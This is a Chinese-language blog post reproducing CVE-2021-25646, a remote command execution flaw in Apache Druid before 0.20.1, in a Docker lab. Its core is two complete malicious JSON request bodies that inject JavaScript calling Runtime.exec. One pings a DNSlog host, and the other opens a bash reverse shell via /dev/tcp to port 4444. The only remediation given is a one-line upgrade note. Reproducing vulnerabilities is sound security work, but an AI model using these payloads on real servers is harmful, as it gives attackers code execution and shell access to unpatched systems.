参考大佬的复现过程:https://www.cnblogs.com/cHr1s/p/14365418.html
1、概述
Apache Druid 是一个分布式的数据处理系统。Apache Druid包括执行用户提供的JavaScript的功能嵌入在各种类型请求中的代码。在Druid 0.20.0及更低版本中,用户发送恶意请求,利用Apache Druid漏洞可以执行任意代码。攻击者可直接构造恶意请求执行任意代码,控制服务器。
2、 影响版本
Apache Druid < 0.20.1
3、使用docker搭建环境
docker pull fokkodriesprong/docker-druid
docker run --rm -i -p 8888:8888 fokkodriesprong/docker-druid
4、复现过程

搭建好环境之后访问本地8888端口

点击Load data
然后点击local disk

右侧Base directory填入:quickstart/tutorial/
File filter填入:wikiticker-2015-09-12-sampled.json.gz
点击preview,然后点击next


一直点next,直到是Filter时,开启burp抓包,然后点击next:filter

(1)DNSlog 验证
用下面代码将body中的数据进行替换
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec(‘/bin/bash -c $@|bash 0 ping 7wsyab.dnslog.cn‘)}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000,"cacheKey":"4ddb48fdbad7406084e37a1b80100214"}}


(2)反弹shell
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec(‘/bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/ip/4444 0>&1‘)}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000,"cacheKey":"4ddb48fdbad7406084e37a1b80100214"}}
5、漏洞修复
升级到最新版的apache druid
CVE-2021-25646 Apache Druid远程命令执行漏洞复现
原文:https://www.cnblogs.com/shisana/p/14368708.html